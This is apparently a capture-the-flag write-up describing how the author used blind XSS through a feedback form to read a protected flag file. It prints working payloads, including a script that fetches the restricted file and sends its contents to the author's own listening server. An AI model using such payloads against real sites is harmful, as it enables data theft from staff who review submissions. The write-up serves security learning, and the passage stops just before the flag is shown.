Firstly, I navigated through and found two sections: HOME and FEEDBACK. When I clicked HOME, it didn’t do anything and felt like a static page. When I went to the FEEDBACK page, I found that I could send feedback. So, first, I tried sending some feedback.
Before beginning the room, the challenge said to access http://10.10.175.14:8080/flag.txt. So, I visited that path, but I was greeted with a 401 Unauthorized error.

It will be evaluated shortly by our staff. Suddenly, I thought, what if I send malicious payload throught it . Their will be high chances someone with higher privileges reviewed the malicious payload I sent? The answer would be that it would get executed, right? So, I thought, why not try Blind XSS? I went and looked for Blind XSS payloads on GitHub and found one. I crafted it specifically for my needs.
Before starting, I set up a Python HTTP server, which hosted on the default port 8000 using the command:
python -m http.server
Before trying the payload, I checked my IP using ipconfig.
'"><script src=http://10.17.32.192:8000/script-tag></script>

"><script>
fetch('/flag.txt') // Access the restricted file using a relative path
.then(response => response.text())
.then(data => {
fetch('http://10.17.32.192:8000/?flag=' + encodeURIComponent(data));
});
</script>
And I got the flag!
URL DECODER and found the site: https://meyerweb.com/eric/tools/dencoder/. Using that, I decoded the flag. The final flag looked like this: